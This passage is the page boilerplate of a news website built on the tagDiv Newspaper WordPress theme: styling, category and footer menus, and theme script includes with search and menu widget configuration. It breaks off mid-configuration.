<style>.td_block_categories_tags .td-ct-item{display:block;position:relative;padding:0 10px 0 12px;line-height:30px;color:#111;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_categories_tags .td-ct-item:hover{color:var(--td_theme_color,#4db2ec)}.td_block_categories_tags .td-ct-item:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.td_block_categories_tags .td-ct-item-name{line-height:30px}.td_block_categories_tags .td-ct-item-no{float:right;line-height:30px}.td_block_categories_tags .td-ct-item-sep{position:relative}.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,.td_block_categories_tags .td-ct-item-sep:last-child{display:none}.td_block_categories_tags .td-ct-item-sep-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_categories_tags .td-ct-item-sep-svg svg{height:auto}.tdi_157 .td-ct-item{display:block;margin-bottom:0px;margin-right:0;padding:0px}.tdi_157 .td-ct-item:last-child{margin-bottom:0}.tdi_157 .td-ct-item-sep svg{width:14px}.tdi_157 .td-ct-item-name{color:#a0a0a0;font-family:Roboto!important;font-size:14px!important;line-height:1.9!important;font-weight:400!important}.tdi_157 .td-ct-item-no{color:#c6c6c6;font-family:Roboto Condensed!important;font-size:14px!important;line-height:1.9!important;font-weight:700!important}.tdi_157 .td-ct-item:hover .td-ct-item-name{color:#ed8600}.tdi_157 .td-ct-item:hover .td-ct-item-no{color:#ed8600}.tdi_157 .td-block-title a,.tdi_157 .td-block-title span{font-family:Roboto Condensed!important;font-size:18px!important;font-weight:400!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_157 .td-block-title a,.tdi_157 .td-block-title span{font-size:15px!important}.tdi_157 .td-ct-item-name{font-size:15px!important;line-height:1.8!important}.tdi_157 .td-ct-item-no{font-size:15px!important;line-height:1.8!important}}@media (min-width:768px) and (max-width:1018px){.tdi_157 .td-block-title a,.tdi_157 .td-block-title span{font-size:14px!important}.tdi_157 .td-ct-item-name{line-height:1.7!important}.tdi_157 .td-ct-item-no{line-height:1.7!important}}</style><div class="td-block-title-wrap"><h2 class="td-block-title"><span class="td-pulldown-size">Popular category</span></h2></div><div class="td-ct-wrap"><a href="https://www.themidpost.in/category/lifestyle/" class="td-ct-item"><span class="td-ct-item-name">Lifestyle</span><span class="td-ct-item-no">4672</span></a><a href="https://www.themidpost.in/category/uttar-pradesh/" class="td-ct-item"><span class="td-ct-item-name">Uttar Pradesh</span><span class="td-ct-item-no">4594</span></a><a href="https://www.themidpost.in/category/tech/" class="td-ct-item"><span class="td-ct-item-name">Tech</span><span class="td-ct-item-no">3232</span></a><a href="https://www.themidpost.in/category/auto/" class="td-ct-item"><span class="td-ct-item-name">Auto</span><span class="td-ct-item-no">2915</span></a><a href="https://www.themidpost.in/category/entertainment/" class="td-ct-item"><span class="td-ct-item-name">Entertainment</span><span class="td-ct-item-no">2792</span></a><a href="https://www.themidpost.in/category/business/" class="td-ct-item"><span class="td-ct-item-name">Business</span><span class="td-ct-item-no">2649</span></a><a href="https://www.themidpost.in/category/latest-news/" class="td-ct-item"><span class="td-ct-item-name">Latest News</span><span class="td-ct-item-no">2395</span></a><a href="https://www.themidpost.in/category/sports/" class="td-ct-item"><span class="td-ct-item-name">Sports</span><span class="td-ct-item-no">1541</span></a><a href="https://www.themidpost.in/category/health/" class="td-ct-item"><span class="td-ct-item-name">Health</span><span class="td-ct-item-no">1508</span></a></div></div></div></div></div></div><div id="tdi_158" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_159  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-bottom" >
<style scoped>.tdi_159,.tdi_159 .tdc-columns{min-height:0}.tdi_159,.tdi_159 .tdc-columns{display:block}.tdi_159 .tdc-columns{width:100%}.tdi_159:before,.tdi_159:after{display:table}@media (min-width:767px){.tdi_159.tdc-row-content-vert-center,.tdi_159.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_159.tdc-row-content-vert-bottom,.tdi_159.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_159.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_159.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_159{position:relative}.tdi_159 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_159{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_158_rand_style td-element-style" ><style>.tdi_158_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_161  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_161{vertical-align:baseline}.tdi_161>.wpb_wrapper,.tdi_161>.wpb_wrapper>.tdc-elements{display:block}.tdi_161>.wpb_wrapper>.tdc-elements{width:100%}.tdi_161>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_161>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_162 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_162"  style=" z-index: 999;">
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_162 .tdb-horiz-menu{margin:0 auto}.tdi_162 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_162 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_162 .tdb-horiz-menu>li>a{color:#ed8600}.tdi_162 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ed8600}.tdi_162 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}</style><div id=tdi_162 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="tdb-horiz-menu"><li id="menu-item-72492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-72492"><a href="https://www.themidpost.in/"><div class="tdb-menu-item-text">Home</div></a></li>
<li id="menu-item-72493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72493"><a href="https://www.themidpost.in/about-us/"><div class="tdb-menu-item-text">About Us</div></a></li>
<li id="menu-item-72494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72494"><a href="https://www.themidpost.in/contact-us/"><div class="tdb-menu-item-text">Contact Us</div></a></li>
<li id="menu-item-72495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72495"><a href="https://www.themidpost.in/cookie-policy/"><div class="tdb-menu-item-text">Cookie Policy</div></a></li>
<li id="menu-item-72496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72496"><a href="https://www.themidpost.in/editorial-policy-guidelines/"><div class="tdb-menu-item-text">Editorial Policy &#038; Guidelines</div></a></li>
<li id="menu-item-72497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72497"><a href="https://www.themidpost.in/privacy-policy-2/"><div class="tdb-menu-item-text">Privacy Policy</div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_163 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_163" >
<style>.tdi_163{margin-top:1px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_163{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_163{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_163 .tdm-descr{color:#cccccc;font-family:Open Sans!important;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">© The Mid Post Pvt. Ltd. 2023 : All Rights Reserved.                    </p></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6978ad480d15e
    -->

    		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.themidpost.in/uncategorized/redmi-note-13-comparision-oneplus-13-smartphone-check-price-features-mleage/115389/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://www.themidpost.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.themidpost.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.themidpost.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.themidpost.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.themidpost.in/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.themidpost.in/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.themidpost.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.themidpost.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.themidpost.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.themidpost.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.themidpost.in/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.themidpost.in/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.themidpost.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://www.themidpost.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_42';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","inline":"yes","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","float_block":"yes","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"13","btn_icon_pos":"","input_color":"#dd9933","placeholder_color":"#8224e3","icon_color_h":"#ea2e2e","form_border_color":"rgba(234,46,46,0)","arrow_color":"rgba(234,46,46,0)","btn_bg_h":"#ea2e2e","title_txt_hover":"#ea2e2e","results_msg_color_h":"#ea2e2e","f_title_font_family":"522","f_title_font_weight":"500","results_msg_color":"#222222","form_offset":"1","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_42","tdc_css_class":"tdi_42","tdc_css_class_style":"tdi_42_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_42');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_50';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_50');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-right","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"0","menu_id":"151","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjYwcHgiLCJhbGwiOiI3MHB4In0=","align_horiz":"content-horiz-center","more":"yes","f_elem_font_family":"522","text_color":"#ffffff","f_elem_font_weight":"700","tds_menu_active1-line_color":"rgba(255,255,255,0.7)","elem_space":"eyJhbGwiOiIyOCIsInBvcnRyYWl0IjoiMTgifQ==","mm_width":"1200","f_mm_sub_font_family":"522","f_mm_sub_font_weight":"700","f_mm_sub_font_transform":"uppercase","f_title_font_family":"522","f_title_font_size":"16","f_title_font_line_height":"18px","f_title_font_weight":"700","mm_elem_color_a":"#ea2e2e","title_txt_hover":"#ea2e2e","show_cat":"none","mm_content_width":"1114","mm_elem_border_a":"1px 0 1px 1px","f_sub_elem_font_family":"522","f_sub_elem_font_size":"14","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_weight":"700","tds_menu_sub_active1-sub_text_color_h":"#ffffff","tds_menu_sub_active1-sub_elem_bg_color_h":"#ea2e2e","sub_width":"140","sub_first_left":"-29","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements 